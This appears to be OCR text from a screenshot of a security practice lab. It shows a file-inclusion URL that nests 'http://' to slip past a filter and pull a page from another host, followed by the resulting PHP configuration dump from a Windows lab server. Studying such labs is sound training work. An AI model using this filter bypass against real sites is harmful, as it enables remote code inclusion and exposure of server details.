 172.16.12.93/vulnerabilities/fi/?page=hthttp://tp://192.168.1.3/
k photos · ... 菜鸟教程 - 学的不仅... 渗透师 网络安全从业... 看雪学院 吾爱破解 - LCG - LSG... 爱盘 - 最新的在线破... 如何避免数据库“勒索... mrw短网址-网址缩短... Docker 渗透
PHP Version 5.5.38
php
System Windows NT LOONGEYES 6.2 build 9200 (Windows 8 Professional Edition) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql"
"--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--
with-oci8=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File E:\phpStudy\php\php-5.5.38\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212
Zend Extension API220121212,TS,VC11